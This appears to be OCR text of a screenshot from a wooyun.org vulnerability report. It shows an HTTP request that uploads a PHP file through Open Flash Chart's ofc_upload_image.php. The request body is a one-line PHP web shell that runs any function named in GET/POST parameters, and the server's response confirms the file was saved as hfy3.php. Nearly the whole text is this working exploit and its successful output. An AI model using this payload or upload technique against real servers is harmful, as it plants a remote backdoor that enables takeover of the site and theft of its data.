 Request Builder
Get Post Put Options Head Delete
http://www. /chart/php-ofc-library/ofc_upload_image.php?name=hfy3.php
Reques
Request Entity
<?php ($_=@$_GET[2]).@$_($_POST[1])?>
迅雷7
Responses
200 POST http://www. /chart/php-ofc-library/ofc_upload_image.php?name=hfy3.php
Date: Tue, 19 Feb 2013 15:30:13 GMT
Via: 10.67.15.33
X-Powered-By: PHP/5.3.8
Transfer-Encoding: chunked
Connection: keep-alive
Server: nginx/1.2.1
Content-Type: text/html
Saving your image to: ../tmp-upload-images/hfy3.php
www.wooyun.org